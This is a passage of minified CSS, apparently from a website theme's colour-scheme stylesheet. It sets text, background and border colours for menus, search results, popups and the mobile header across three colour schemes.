a{background-color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a{color:#43a8e3;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li a{color:#43a8e3;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li a{color:#43a8e3;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a{color:#3d579c;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a{color:#3d579c;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a{color:#3d579c;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_original .top_panel_inner_style_1 .search_wrap,.scheme_original .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1);}.scheme_scheme_2 .top_panel_inner_style_1 .search_wrap,.scheme_scheme_2 .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1);}.scheme_scheme_3 .top_panel_inner_style_1 .search_wrap,.scheme_scheme_3 .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1);}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field > a{color:#45403d;}.scheme_scheme_2 .top_panel_middle .contact_field,.scheme_scheme_2 .top_panel_middle .contact_field > a{color:#45403d;}.scheme_scheme_3 .top_panel_middle .contact_field,.scheme_scheme_3 .top_panel_middle .contact_field > a{color:#45403d;}.scheme_original .top_panel_middle .contact_icon{color:#aeaead;}.scheme_scheme_2 .top_panel_middle .contact_icon{color:#aeaead;}.scheme_scheme_3 .top_panel_middle .contact_icon{color:#aeaead;}.scheme_original .top_panel_middle .contact_icon{background-color:#fff;}.scheme_scheme_2 .top_panel_middle .contact_icon{background-color:#fff;}.scheme_scheme_3 .top_panel_middle .contact_icon{background-color:#fff;}.scheme_original .top_panel_inner_style_1 .search_form_wrap,.scheme_original .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(92,85,81,0.2);}.scheme_scheme_2 .top_panel_inner_style_1 .search_form_wrap,.scheme_scheme_2 .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(92,85,81,0.2);}.scheme_scheme_3 .top_panel_inner_style_1 .search_form_wrap,.scheme_scheme_3 .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(92,85,81,0.2);}.scheme_original .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(69,64,61,0.05);}.scheme_scheme_2 .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(69,64,61,0.05);}.scheme_scheme_3 .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(69,64,61,0.05);}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_1 .search_submit,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_2 .search_submit,.scheme_original .top_panel_inner_style_4 .search_field,.scheme_original .top_panel_inner_style_4 .search_submit{color:#45403d;}.scheme_scheme_2 .top_panel_inner_style_1 .search_field,.scheme_scheme_2 .top_panel_inner_style_1 .search_submit,.scheme_scheme_2 .top_panel_inner_style_2 .search_field,.scheme_scheme_2 .top_panel_inner_style_2 .search_submit,.scheme_scheme_2 .top_panel_inner_style_4 .search_field,.scheme_scheme_2 .top_panel_inner_style_4 .search_submit{color:#45403d;}.scheme_scheme_3 .top_panel_inner_style_1 .search_field,.scheme_scheme_3 .top_panel_inner_style_1 .search_submit,.scheme_scheme_3 .top_panel_inner_style_2 .search_field,.scheme_scheme_3 .top_panel_inner_style_2 .search_submit,.scheme_scheme_3 .top_panel_inner_style_4 .search_field,.scheme_scheme_3 .top_panel_inner_style_4 .search_submit{color:#45403d;}.scheme_original .top_panel_inner_style_3 .search_field{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_3 .search_field{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_3 .search_field{color:#fff;}.scheme_original .top_panel_inner_style_8 .search_field:focus{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_8 .search_field:focus{color:#aeaead;}.scheme_scheme_3 .top_panel_inner_style_8 .search_field:focus{color:#aeaead;}.scheme_original .top_panel_inner_style_8 .search_field:focus{background-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_8 .search_field:focus{background-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_8 .search_field:focus{background-color:#5c5551;}.scheme_original .top_panel_icon.search_wrap{background-color:#fff;}.scheme_scheme_2 .top_panel_icon.search_wrap{background-color:#fff;}.scheme_scheme_3 .top_panel_icon.search_wrap{background-color:#fff;}.scheme_original .top_panel_icon.search_wrap{color:#f26c29;}.scheme_scheme_2 .top_panel_icon.search_wrap{color:#247de0;}.scheme_scheme_3 .top_panel_icon.search_wrap{color:#67b281;}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#45403d;}.scheme_scheme_2 .top_panel_icon .contact_icon,.scheme_scheme_2 .top_panel_icon .search_submit{color:#45403d;}.scheme_scheme_3 .top_panel_icon .contact_icon,.scheme_scheme_3 .top_panel_icon .search_submit{color:#45403d;}.scheme_original .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff;}.scheme_scheme_2 .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff;}.scheme_scheme_3 .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff;}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{background-color:#f26c29;}.scheme_scheme_2 .top_panel_middle a:hover .contact_icon,.scheme_scheme_2 .top_panel_icon.search_wrap:hover,.scheme_scheme_2 .top_panel_icon:hover .contact_icon,.scheme_scheme_2 .top_panel_icon:hover .search_submit{background-color:#247de0;}.scheme_scheme_3 .top_panel_middle a:hover .contact_icon,.scheme_scheme_3 .top_panel_icon.search_wrap:hover,.scheme_scheme_3 .top_panel_icon:hover .contact_icon,.scheme_scheme_3 .top_panel_icon:hover .search_submit{background-color:#67b281;}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover input,.scheme_original .top_panel_icon.search_wrap:hover button,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{color:#fff;}.scheme_scheme_2 .top_panel_middle a:hover .contact_icon,.scheme_scheme_2 .top_panel_icon.search_wrap:hover input,.scheme_scheme_2 .top_panel_icon.search_wrap:hover button,.scheme_scheme_2 .top_panel_icon:hover .contact_icon,.scheme_scheme_2 .top_panel_icon:hover .search_submit{color:#fff;}.scheme_scheme_3 .top_panel_middle a:hover .contact_icon,.scheme_scheme_3 .top_panel_icon.search_wrap:hover input,.scheme_scheme_3 .top_panel_icon.search_wrap:hover button,.scheme_scheme_3 .top_panel_icon:hover .contact_icon,.scheme_scheme_3 .top_panel_icon:hover .search_submit{color:#fff;}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#f26c29;}.scheme_scheme_2 .search_results .post_more,.scheme_scheme_2 .search_results .search_results_close{color:#247de0;}.scheme_scheme_3 .search_results .post_more,.scheme_scheme_3 .search_results .search_results_close{color:#67b281;}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#5c5551;}.scheme_scheme_2 .search_results .post_more:hover,.scheme_scheme_2 .search_results .search_results_close:hover{color:#5c5551;}.scheme_scheme_3 .search_results .post_more:hover,.scheme_scheme_3 .search_results .search_results_close:hover{color:#5c5551;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_1 .search_results,.scheme_scheme_2 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_2 .search_results,.scheme_scheme_2 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_3 .search_results,.scheme_scheme_2 .top_panel_inner_style_3 .search_results:after{color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_1 .search_results,.scheme_scheme_3 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_2 .search_results,.scheme_scheme_3 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_3 .search_results,.scheme_scheme_3 .top_panel_inner_style_3 .search_results:after{color:#5c5551;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{background-color:#fff;}.scheme_scheme_2 .top_panel_inner_style_1 .search_results,.scheme_scheme_2 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_2 .search_results,.scheme_scheme_2 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_3 .search_results,.scheme_scheme_2 .top_panel_inner_style_3 .search_results:after{background-color:#fff;}.scheme_scheme_3 .top_panel_inner_style_1 .search_results,.scheme_scheme_3 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_2 .search_results,.scheme_scheme_3 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_3 .search_results,.scheme_scheme_3 .top_panel_inner_style_3 .search_results:after{background-color:#fff;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{border-color:#dcdcdc;}.scheme_scheme_2 .top_panel_inner_style_1 .search_results,.scheme_scheme_2 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_2 .search_results,.scheme_scheme_2 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_3 .search_results,.scheme_scheme_2 .top_panel_inner_style_3 .search_results:after{border-color:#dcdcdc;}.scheme_scheme_3 .top_panel_inner_style_1 .search_results,.scheme_scheme_3 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_2 .search_results,.scheme_scheme_3 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_3 .search_results,.scheme_scheme_3 .top_panel_inner_style_3 .search_results:after{border-color:#dcdcdc;}.scheme_original .top_panel_inner_style_1 .search_results a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_2 .search_results a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_2 .search_results .post_more,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_1 .search_results a,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a > span,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_more,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .search_results_close,.scheme_scheme_2 .top_panel_inner_style_2 .search_results a,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a > span,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_more,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .search_results_close,.scheme_scheme_2 .top_panel_inner_style_3 .search_results a,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_more,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .search_results_close{color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_1 .search_results a,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a > span,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_more,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .search_results_close,.scheme_scheme_3 .top_panel_inner_style_2 .search_results a,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a > span,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_more,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .search_results_close,.scheme_scheme_3 .top_panel_inner_style_3 .search_results a,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_more,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .search_results_close{color:#5c5551;}.scheme_original .top_panel_inner_style_1 .search_results a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover > span,.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover > span,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover > span,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#f26c29;}.scheme_scheme_2 .top_panel_inner_style_1 .search_results a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a:hover > span,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a:hover > span,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a:hover > span,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#247de0;}.scheme_scheme_3 .top_panel_inner_style_1 .search_results a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a:hover > span,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a:hover > span,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a:hover > span,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#67b281;}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#c1bebc;}.scheme_scheme_2 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#c1bebc;}.scheme_scheme_3 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#c1bebc;}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#aeaead;}.scheme_scheme_3 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#aeaead;}.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#c1bebc;}.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#c1bebc;}.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#c1bebc;}.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#aeaead;}.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#aeaead;}.scheme_original .pushy_inner{color:#5c5551;}.scheme_scheme_2 .pushy_inner{color:#5c5551;}.scheme_scheme_3 .pushy_inner{color:#5c5551;}.scheme_original .pushy_inner{background-color:#fff;}.scheme_scheme_2 .pushy_inner{background-color:#fff;}.scheme_scheme_3 .pushy_inner{background-color:#fff;}.scheme_original .pushy_inner a{color:#f26c29;}.scheme_scheme_2 .pushy_inner a{color:#247de0;}.scheme_scheme_3 .pushy_inner a{color:#67b281;}.scheme_original .pushy_inner a:hover{color:#5c5551;}.scheme_scheme_2 .pushy_inner a:hover{color:#5c5551;}.scheme_scheme_3 .pushy_inner a:hover{color:#5c5551;}.scheme_original .pushy_inner ul ul{background-color:rgba(153,59,13,0.8);}.scheme_scheme_2 .pushy_inner ul ul{background-color:rgba(41,39,36,0.8);}.scheme_scheme_3 .pushy_inner ul ul{background-color:rgba(41,39,36,0.8);}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#f26c29;}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap a,.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap a,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap a,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#247de0;}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap a,.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap a,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap a,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#67b281;}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap a:hover{color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap a:hover{color:#5c5551;}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_4 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap,.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap,.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#5c5551;}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#45403d;}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#45403d;}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#45403d;}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#45403d;}.scheme_scheme_2 .header_mobile .menu_button,.scheme_scheme_2 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#45403d;}.scheme_scheme_3 .header_mobile .menu_button,.scheme_scheme_3 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#45403d;}.scheme_original .header_mobile .side_wrap{color:#fff;}.scheme_scheme_2 .header_mobile .side_wrap{color:#fff;}.scheme_scheme_3 .header_mobile .side_wrap{color:#fff;}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#993b0d;}.scheme_scheme_2 .header_mobile .panel_top,.scheme_scheme_2 .header_mobile .side_wrap{background-color:#292724;}.scheme_scheme_3 .header_mobile .panel_top,.scheme_scheme_3 .header_mobile .side_wrap{background-color:#292724;}.scheme_original .header_mobile .panel_middle{background-color:#993b0d;}.scheme_scheme_2 .header_mobile .panel_middle{background-color:#292724;}.scheme_scheme_3 .header_mobile .panel_middle{background-color:#292724;}.scheme_original .header_mobile .panel_bottom{background-color:#993b0d;}.scheme_scheme_2 .header_mobile .panel_bottom{background-color:#292724;}.scheme_scheme_3 .header_mobile .panel_bottom{background-color:#292724;}.scheme_original .header_mobile .menu_button:hover,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_original .header_mobile .side_wrap .close:hover{color:#f26c29;}.scheme_scheme_2 .header_mobile .menu_button:hover,.scheme_scheme_2 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_scheme_2 .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_scheme_2 .header_mobile .side_wrap .close:hover{color:#247de0;}.scheme_scheme_3 .header_mobile .menu_button:hover,.scheme_scheme_3 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_scheme_3 .header_mobile 